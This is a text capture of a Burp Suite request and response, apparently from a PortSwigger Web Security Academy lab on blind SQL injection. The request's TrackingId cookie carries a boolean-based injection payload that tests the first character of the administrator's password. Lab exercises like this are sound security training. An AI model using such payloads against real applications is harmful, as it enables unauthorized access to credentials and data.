 Request
Pretty Raw Hex \n
1 GET /filter?category=
Clothing%2c+shoes+and+accessories HTTP/1.1
2 Host:
0ad400b403609272c1d1de6200be000e.web-security-academ
y.net
3 Cookie: TrackingId=pVSvbnoDAWUTFaO3' and (select
substring(password,1,1) from users where
username='administrator')='a'--'; session=
WdwUatrcJ4bwmSnODDvdb0Ni9TL831Sj
4 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="101", "Google Chrome";v="101"
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4910
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHe
rel=stylesheet>